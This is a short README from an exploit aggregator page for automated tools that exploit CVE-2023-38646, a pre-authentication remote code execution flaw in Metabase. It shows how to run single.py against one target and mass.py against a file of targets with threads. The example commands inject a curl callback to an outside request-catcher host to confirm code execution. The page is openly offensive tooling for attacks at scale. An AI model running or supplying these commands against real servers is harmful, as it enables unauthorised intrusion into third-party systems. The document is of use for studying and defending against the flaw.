Share
## https://sploitus.com/exploit?id=44B7455B-C9B2-5620-BA64-987B5CE1596C
# CVE-2023-38646
Automatic Tools For Metabase RCE Exploit Known As CVE-2023-38646. Read https://secry.me/explore/news/metabase-rce-cve-2023-38646/ for more information (POC, Dork)
## How to Use single.py

```
python3 single.py --url=http://127.0.0.1:8080 --command="curl sub.requestcatcher.com/some-endpoint"
```
or
```
python3 single.py -u http://127.0.0.1:8080 -c "curl sub.requestcatcher.com/some-endpoint"
```
## How to Use mass.py

```
python3 mass.py -f target.txt -t 10 -c "curl sub.requestcatcher.com/some-endpoint" -o output.txt
```
or
```
python3 mass.py --file=target.txt --threads=10 --command="curl sub.requestcatcher.com/some-endpoint" --output="output.txt"
```
# Reference POC
- https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/
- https://blog.calif.io/p/reproducing-cve-2023-38646-metabase
- https://www.metabase.com/blog/security-advisory
- Twitter